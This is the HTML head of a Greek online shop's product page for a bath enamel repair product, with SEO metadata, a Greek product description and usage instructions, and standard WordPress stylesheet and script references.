

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magginas.gr/product/smalto-%CE%BC%CF%80%CE%B1%CE%BD%CE%B9%CE%BF%CF%85-domus-375m/
body_size: 27159
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.magginas.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SMALTO ΜΠΑΝΙΟΥ DOMUS 375m - magginas.gr</title>
	<link rel="canonical" href="https://www.magginas.gr/product/smalto-μπανιου-domus-375m/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SMALTO ΜΠΑΝΙΟΥ DOMUS 375m - magginas.gr" />
	<meta property="og:description" content="SMALTO ΜΠΑΝΙΟΥ DOMUS 375m Το προιον δεν ε=ίναι άμεσα διαθεσιμο.Για να γίνει η παραγγελία πρέπει να απικοινωνήσετ μαζί μας!! Το ΛΕΥΚΟ ΣΜΑΛΤΟ είναι ένα σμάλτο που σχεδιάστηκε ειδικά για την επισκευή επιφανειών σμαλτωμένων και από πορσελάνη. Το ΛΕΥΚΟ ΣΜΑΛΤΟ στεγνώνει γρήγορα και δεν κιτρινίζει με τον καιρό. Αντέχει στο βραστό νερό, στα χλώρια, στα απορρυπαντικά και ανέχεται θερμοκρασίες που ξεπερνούν τους 100°C. ΧΡΗΣΙΜΕΥΕΙ ΓΙΑ: να επισκευάζονται χτυπήματα, ξεφλουδίσματα, γδαρσίματα, χαράγματα σε ηλεκτρικές συσκευές, ντουλάπια, νιπτήρες, μπανιέρες, τροχόσπιτα. ΤΡΟΠΟΣ ΧΡΗΣΗΣ: οι επιφάνειες πρέπει να είναι εντελώς καθαρές και στεγνές (απομακρύνετε ενδεχομένως τα ξεκολλημένα κομμάτια σμάλτου). Βάλτε το πινέλο που συνοδεύει το προϊόν στην ειδική τρύπα του καπακιού του σωληναρίου (μετά την χρήση ξανασφίξτε δυνατά το καπάκι, αφήνοντας το πινέλο επάνω του). Σε κάθετες επιφάνειες απλώστε το ΛΕΥΚΟ ΣΜΑΛΤΟ ξεκινώντας από επάνω για να αποφύγετε τρεξίματα. Σε περίπτωση που υπάρχουν βαθιά γδαρσίματα ή ξεφλουδίσματα, εφαρμόστε το ΛΕΥΚΟ ΣΜΑΛΤΟ σε πολλά στρώματα, αφήνοντας να περάσουν τουλάχιστον 15 λεπτά από την μια εφαρμογή στην άλλη.  Καθαρίζεται με ασετόν." />
	<meta property="og:url" content="https://www.magginas.gr/product/smalto-μπανιου-domus-375m/" />
	<meta property="og:site_name" content="magginas.gr" />
	<meta property="article:modified_time" content="2018-10-12T15:31:15+00:00" />
	<meta property="og:image" content="https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/","url":"https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/","name":"SMALTO ΜΠΑΝΙΟΥ DOMUS 375m - magginas.gr","isPartOf":{"@id":"https://www.magginas.gr/#website"},"primaryImageOfPage":{"@id":"https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/#primaryimage"},"image":{"@id":"https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/#primaryimage"},"thumbnailUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg","datePublished":"2018-06-14T15:20:53+00:00","dateModified":"2018-10-12T15:31:15+00:00","breadcrumb":{"@id":"https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/#primaryimage","url":"https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg","contentUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.magginas.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.magginas.gr/shop/"},{"@type":"ListItem","position":3,"name":"SMALTO ΜΠΑΝΙΟΥ DOMUS 375m"}]},{"@type":"WebSite","@id":"https://www.magginas.gr/#website","url":"https://www.magginas.gr/","name":"magginas.gr","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magginas.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; magginas.gr" href="https://www.magginas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; magginas.gr" href="https://www.magginas.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.magginas.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.magginas.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C100%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" async id="tp-tools-js"></script>
